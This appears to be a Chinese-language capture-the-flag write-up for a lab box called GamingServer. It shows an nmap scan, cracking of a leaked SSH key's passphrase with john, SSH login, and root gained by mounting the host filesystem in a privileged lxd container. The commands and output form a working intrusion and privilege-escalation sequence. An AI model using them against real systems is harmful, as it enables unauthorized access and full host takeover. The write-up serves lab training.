GamingServer
端口扫描
root@ip-10-10-29-123:~# nmap -sT -p- --min-rate 1000 10.10.85.232
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-17 11:22 BST
Nmap scan report for ip-10-10-85-232.eu-west-1.compute.internal (10.10.85.232)
Host is up (0.0019s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:50:1A:6D:A8:75 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.81 seconds
80 - HTTP

note
- uploads : 文件上传的位置; 其中有一个 dict 文件, 猜测 密码文件
- secret/secretKey : SSH 私钥
将 SSH 私钥下载到本地, 进行密码破解
root@ip-10-10-29-123:~# `locate ssh2john` id_rsa > hash.txt
root@ip-10-10-29-123:~# john hash.txt --wordlist=`locate rockyou.txt`
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (id_rsa)
1g 0:00:00:17 DONE (2023-08-17 11:26) 0.05574g/s 799425p/s 799425c/s 799425C/s *7¡Vamos!
Session completed.
现在我们有了私钥的密码以及私钥 但是我们没有用户, 此时我们需要进一步查看网站, 在网页源码的最下端发现一句话泄露了用户的名称

后渗透
john
root@ip-10-10-29-123:~# ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Aug 17 10:30:45 UTC 2023
System load: 0.16 Processes: 98
Usage of /: 41.7% of 9.78GB Users logged in: 0
Memory usage: 29% IP address for eth0: 10.10.85.232
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john --> root
发现用户是 lxd 组我们可以利用此来进行提权
-
下载相关的文件
root@ip-10-10-29-123:~# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Unpacking objects: 100% (50/50), done.
root@ip-10-10-29-123:~# cd lxd-alpine-builder/
root@ip-10-10-29-123:~/lxd-alpine-builder# ls
alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine LICENSE README.md -
将 alpine-v3.13-x86_64-20210218_0139.tar.gz 文件传输到靶机, 进行操作
john@exploitable:/tmp$ wget http://10.10.29.123:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2023-08-17 10:32:55-- http://10.10.29.123:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.10.29.123:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: \u2018alpine-v3.13-x86_64-20210218_0139.tar.gz\u2019
alpine-v3.13-x86_64-20210218_0139.tar 100%[=========================================================================>] 3.11M --.-KB/s in 0.01s
2023-08-17 10:32:55 (272 MB/s) - \u2018alpine-v3.13-x86_64-20210218_0139.tar.gz\u2019 saved [3259593/3259593]
john@exploitable:/tmp$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz
systemd-private-5fb0f9f1c96442a1859f486558524712-apache2.service-YV2vnr
systemd-private-5fb0f9f1c96442a1859f486558524712-systemd-resolved.service-vumM8k
systemd-private-5fb0f9f1c96442a1859f486558524712-systemd-timesyncd.service-TyTT6K
john@exploitable:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Aug 17, 2023 at 10:33am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)